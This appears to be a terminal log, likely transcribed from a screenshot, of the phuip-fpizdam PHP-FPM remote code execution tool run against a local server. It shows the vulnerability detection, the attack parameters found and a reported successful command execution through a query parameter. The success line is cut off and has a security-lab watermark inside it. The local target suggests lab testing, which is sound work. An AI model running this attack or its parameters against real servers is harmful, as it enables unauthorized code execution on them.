 KSaintdeMacBook-Pro:phuip-fpizdam ksaint$ go run . "http://127.0.0.1:8080/index.php"
go: downloading github.com/spf13/cobra v0.0.5
go: extracting github.com/spf13/cobra v0.0.5
go: downloading github.com/spf13/pflag v1.0.3
go: extracting github.com/spf13/pflag v1.0.3
go: finding github.com/spf13/cobra v0.0.5
go: finding github.com/spf13/pflag v1.0.3
2019/10/24 00:52:48 Base status code is 200
2019/10/24 00:52:49 Status code 502 for qsl=1800, adding as a candidate
2019/10/24 00:52:49 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2019/10/24 00:52:50 Attack params found: --qsl 1795 --pisos 248 --skip-detect
2019/10/24 00:52:50 Trying to set "session.auto_start=0"...
2019/10/24 00:52:51 Detect() returned attack params: --qsl 1795 --pisos 248 --skip-detect <-- REMEMBER THIS
2019/10/24 00:52:51 Performing attack using php.ini settings...
2019/10/24 00:52:51 Success! Was able to execute a command by appending "?a=/bin/sh URLs
玄螭安全实验室
2019/10/24 00:52:51 Trying to cleanup /tmp/a...
2019/10/24 00:52:51 Done!